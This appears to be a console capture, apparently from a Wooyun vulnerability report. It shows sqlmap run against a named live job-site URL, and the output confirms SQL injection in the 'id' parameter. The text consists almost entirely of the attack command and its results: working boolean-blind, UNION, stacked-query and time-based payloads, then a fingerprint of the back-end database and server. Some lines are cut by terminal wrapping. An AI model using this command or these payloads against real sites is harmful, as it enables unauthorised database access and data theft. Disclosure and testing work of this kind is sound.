 C:\Python27>python sqlmap/sqlmap.py -u  job.zzptc.com/Website/WebNotice.aspx?id
420  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 09:33:40
[09:33:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:33:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=420 AND 8379=8379
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-6969 UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(110)+CHAR(11
6)+CHAR(113)+CHAR(102)+CHAR(113)+CHAR(76)+CHAR(115)+CHAR(120)+CHAR(83)+CHAR(103
+CHAR(79)+CHAR(98)+CHAR(119)+CHAR(113)+CHAR(101)+CHAR(98)+CHAR(112)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=420; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=420 WAITFOR DELAY '0:0:5'--
---
[09:33:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
www.wooyun.org
搜狗拼音输入法 全 :hnology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727